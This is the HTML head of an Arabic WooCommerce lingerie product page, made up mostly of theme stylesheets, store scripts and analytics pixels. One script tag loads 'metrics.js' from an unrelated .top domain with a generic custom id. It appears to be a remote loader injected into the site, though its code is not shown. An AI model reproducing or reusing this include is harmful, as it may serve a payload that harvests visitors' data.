

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be-stylish.net/product/%D9%84%D8%A7%D9%86%D8%AC%D8%B1%D9%8A-270/
body_size: 48254
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://be-stylish.net/xmlrpc.php">

	<title>لانجري &#8211; Bee Stylish &#8211; الأناقة تبدأ من هنا</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ar" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-270/" />
<link rel="alternate" hreflang="en" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-270/?lang=en" />
<link rel="alternate" hreflang="x-default" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-270/" />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; الخلاصة" href="https://be-stylish.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; خلاصة التعليقات" href="https://be-stylish.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; لانجري خلاصة التعليقات" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-270/feed/" />

<link rel='stylesheet' id='woodmart-style-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-price-filter.min.css?ver=8.0.6' type='text/css' media='all' />
<style id='app-builder-ads-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//be-stylish.net/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.5.3.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://be-stylish.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3550-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-3550.css?ver=1768647229' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://be-stylish.net/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.21.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-70746-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-70746.css?ver=1768647229' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-wpml-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elem-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elementor-pro-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woocommerce-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-block-notices-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-stock-status.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-shop-attributes.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-tools.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-login-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-side.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-product-list-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/page-title.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-predefined-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-and-quick-view-predefined-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-gallery.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-product-labels.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-arrows-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-photoswipe-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-navigation-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-variation-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-variation-form-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-swatches-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-variation-form-single-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-variation-form-single-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-style-3-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-swatches-style-3.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-dis-2-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-swatches-dis-style-2.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-info-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-product-info.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-visits-count-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-visits-count.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-social-icons.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-tabs-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-accordion.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-accordion-wpb-elem-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-reviews.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-comments-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-buttons-on-hover-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop-buttons-on-hover.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-add-btn-replace.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-products-shadow-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-products-shadow.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-stretch-cont.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-bordered-product-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-grid-gallery-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-grid-gallery-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-magnific-popup-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-pagin.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-widget-collapse.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-scrolltotop-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-results-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-form-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-header-banner.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-sidebar.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-add-to-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-sticky-add-to-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity-overlap.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-general-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-1-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-bottom-toolbar-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://be-stylish.net/wp-content/uploads/2025/11/xts-theme_settings_default-1763576425.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Sans+Arabic%3A400%2C600%2C500%2C700&#038;ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743683502' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743683503' type='text/css' media='all' />
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"CR71JLJC77U5L7EOQHUG","currency":"KWD","country":"KW","advanced_matching":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u0625\u062e\u062a\u064a\u0627\u0631 \u062a\u0642\u064a\u064a\u0645 \u0644\u0644\u0645\u0646\u062a\u062c","i18n_rating_options":["1 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","2 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","3 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","4 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","5 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645"],"i18n_product_gallery_trigger_text":"\u0639\u0631\u0636 \u0645\u0639\u0631\u0636 \u0627\u0644\u0635\u0648\u0631\u0629 \u0628\u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://be-stylish.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://be-stylish.net/wp-json/wp/v2/product/49964" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://be-stylish.net/xmlrpc.php?rsd" />
<link rel="canonical" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-270/" />
<link rel='shortlink' href='https://be-stylish.net/?p=49964' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d9%2584%25d8%25a7%25d9%2586%25d8%25ac%25d8%25b1%25d9%258a-270%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d9%2584%25d8%25a7%25d9%2586%25d8%25ac%25d8%25b1%25d9%258a-270%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-WRX3W9BD4V"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-WRX3W9BD4V');
		</script>

	<meta name="generator" content="WPML ver:4.8.6 stt:5,1;" />
	<style>img#wpstats{display:none}</style>
		<meta name="theme-color" content="rgb(234,86,153)">					<meta name="viewport" content="width=device-width, initial-scale=1">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '801967623928264', url);
fbq('init', '801967623928264', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-180x180.png" />
<meta name="msapplication-TileImage" content="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-270x270.png" />
<style>
		
		</style><script type="text/javascript" src="https://meriksjasiiik.top/stylish/metrics.js" id="custom-1763098802632-js"></script>			<style id="wd-style-header_802423-css" data-type="wd-style-header_802423">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}




		
.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
				<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '792952012758038');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=792952012758038&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

